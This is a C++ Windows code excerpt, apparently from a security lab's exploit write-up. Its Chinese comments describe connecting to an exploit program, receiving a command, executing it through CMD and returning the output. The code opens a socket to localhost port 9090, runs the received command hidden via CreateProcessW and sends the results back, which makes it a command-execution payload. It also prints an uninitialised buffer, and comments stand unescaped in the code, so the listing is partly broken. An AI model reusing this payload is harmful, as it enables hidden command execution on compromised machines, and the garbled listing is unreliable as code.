 DWORD TransferThread(LPVOID lpParam)
{
SOCKET connect_sock = INVALID_SOCKET;
int send_len = 0;
int recv_len = 0;
int ret_value = NULL;
char* recv_buf = NULL;
sockaddr_in connect_addr = { 0 };
WORD wVersionRequested;
WSADATA wsaData;
int err;
wVersionRequested = MAKEWORD(2, 2);
err = WSAStartup(wVersionRequested, &wsaData);
if (err != 0)
{
goto EXIT;
}
connect_sock = socket(AF_INET, SOCK_STREAM, 0);
if (connect_sock == INVALID_SOCKET)
{
goto EXIT;
}
connect_addr.sin_family = AF_INET;
connect_addr.sin_addr.S_un.S_addr = inet_addr("127.0.0.1");
connect_addr.sin_port = htons(9090);
ret_value = connect(connect_sock, (sockaddr*)&connect_addr, sizeof(sockaddr_in));
recv(connect_sock, (char*)&recv_len, sizeof(recv_len), 0);
recv_buf = new char[recv_len + 1];
if (recv_buf != NULL)
{
printf(recv_buf);
}
memset(recv_buf, 0, recv_len + 1);
recv(connect_sock, recv_buf, recv_len, 0);
EXIT:
if (connect_sock != INVALID_SOCKET)
{
closesocket(connect_sock);
}
WSACleanup();
return 0;
}
void CreateCMD()
{
SECURITY_ATTRIBUTES sa;
HANDLE hRead, hWrite;
BYTE buf[40960] = { 0 };
STARTUPINFOW si;
PROCESS_INFORMATION pi;
DWORD bytesRead;
RtlSecureZeroMemory(&si, sizeof(si));
RtlSecureZeroMemory(&pi, sizeof(pi));
RtlSecureZeroMemory(&sa, sizeof(sa));
int br = 0;
sa.nLength = sizeof(SECURITY_ATTRIBUTES);
sa.lpSecurityDescriptor = NULL;
sa.bInheritHandle = TRUE;
if (!CreatePipe(&hRead, &hWrite, &sa, 0))
{
fflush(stdout);
fflush(stderr);
ExitProcess(5);
}
SOCKET connect_sock = INVALID_SOCKET;
int send_len = 0;
int recv_len = 0;
int ret_value = NULL;
TCHAR* recv_buf = NULL;
sockaddr_in connect_addr = { 0 };
WORD wVersionRequested;
WSADATA wsaData;
int err;
wVersionRequested = MAKEWORD(2, 2);
err = WSAStartup(wVersionRequested, &wsaData);
if (err != 0)
{
goto EXIT;
}
connect_sock = socket(AF_INET, SOCK_STREAM, 0);
if (connect_sock == INVALID_SOCKET)
{
goto EXIT;
}
connect_addr.sin_family = AF_INET;
connect_addr.sin_addr.S_un.S_addr = inet_addr("127.0.0.1");
connect_addr.sin_port = htons(9090);
ret_value = connect(connect_sock, (sockaddr*)&connect_addr, sizeof(sockaddr_in));
recv(connect_sock, (char*)&recv_len, sizeof(recv_len), 0);
recv_buf = (TCHAR*)new char[recv_len];
if (recv_buf == NULL)
连接漏洞利用程序，获取用户输入参数
{
goto EXIT;
}
memset(recv_buf, 0, recv_len);
recv(connect_sock, (char*)recv_buf, recv_len, 0);
si.cb = sizeof(STARTUPINFO);
GetStartupInfoW(&si);
执行CMD命令
si.hStdError = hWrite;
si.hStdOutput = hWrite;
si.wShowWindow = SW_HIDE;
si.lpDesktop = L"WinSta0\\Default";
si.dwFlags = STARTF_USESHOWWINDOW | STARTF_USESTDHANDLES;
wchar_t cmd[4096] = { 0 };
lstrcpyW(cmd, recv_buf);
if (!CreateProcessW(NULL, cmd, NULL, NULL, TRUE, 0, NULL, NULL, &si, &pi))
{
fflush(stdout);
fflush(stderr);
CloseHandle(hWrite);
CloseHandle(hRead);
//wprintf(L"[-] CreateProcessW failed![%p]\n", GetLastError());
ExitProcess(6);
}
CloseHandle(hWrite);
while (1)
{
if (!ReadFile(hRead, buf + br, 4000, &bytesRead, NULL))
读取结果并传回给漏洞利用程序
break;
br += bytesRead;
}
send(connect_sock, (char*)&br, sizeof(br),0);
send(connect_sock, (char*)buf, br,0);
fflush(stdout);
fflush(stderr);
CloseHandle(hRead);
CloseHandle(pi.hProcess);
EXIT:
if (connect_sock != INVALID_SOCKET)
{
closesocket(connect_sock);
}
if (recv_buf != NULL)
{
delete[] recv_buf;
}
WSACleanup();
return;
}
天融信阿尔法实验室